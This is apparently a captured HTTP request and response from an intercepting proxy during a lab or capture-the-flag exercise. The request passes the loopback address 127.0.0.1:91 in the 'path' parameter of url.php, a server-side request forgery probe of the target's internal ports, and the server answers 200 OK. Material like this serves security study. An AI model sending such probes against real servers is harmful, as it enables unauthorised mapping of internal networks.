 Request
Pretty Raw Hex
\n
1 GET /url.php?path=http://127.0.0.1:91 HTTP/1.1
2 Host: 10.129.1.117:60000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Referer: http://10.129.1.117:60000/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 18:18:29 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 2
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8
9
10